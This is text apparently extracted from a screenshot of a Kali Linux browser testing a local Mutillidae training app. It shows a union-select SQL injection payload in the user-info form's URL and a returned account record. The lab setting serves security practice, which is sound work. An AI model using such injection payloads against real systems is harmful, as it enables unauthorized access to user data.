 192.168.43.145/mutillidae
Library - Diigo
name=ganesh'union select 1,2,3,4,5%23&password=&user-info-p
Kali Linux
Kali Too
http://192.168.43.145/mutillidae/index.php?page=user-info.p — Visit
This time, search with:
Others
Documentation
Resources
Please enter username and password
to view account details
Name
Password
View Account Details
Dont have an account? Please register here
Results for . 1 records found.
Username=ganesh
Password=ganesh
Signature=ganesh
Site
hacked...err...quality-
tested with Samurai
WTF, Backtrack,
Firefox, Burp-Suite,
Netcat, and these
Mozilla Add-ons
@webpwnized